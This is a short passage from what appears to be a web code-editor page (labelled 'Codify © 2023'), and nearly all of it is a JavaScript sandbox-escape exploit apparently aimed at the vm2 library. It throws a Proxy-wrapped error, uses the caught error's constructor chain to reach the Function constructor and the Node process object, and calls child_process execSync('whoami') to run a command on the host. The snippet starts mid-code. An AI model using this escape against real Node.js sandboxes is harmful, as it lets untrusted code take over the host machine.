 Editor
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process').execSync('whoami');
}
`
console.log(vm.run(code));
svc
Run
Codify © 2023